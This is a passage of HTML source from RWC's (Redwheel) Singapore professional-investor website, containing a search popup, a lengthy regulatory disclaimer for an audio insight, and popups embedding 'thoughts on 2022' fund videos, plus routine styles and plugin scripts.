								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/sg/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1564" class="elementor elementor-1564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1563">.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1563 .dialog-close-button{display:flex;}#elementor-popup-modal-1563 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1563" class="elementor elementor-1563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1867" class="elementor elementor-1867 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1858" class="elementor elementor-1858 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1857" class="elementor elementor-1857 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1856" class="elementor elementor-1856 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1855" class="elementor elementor-1855 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["6928313299"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
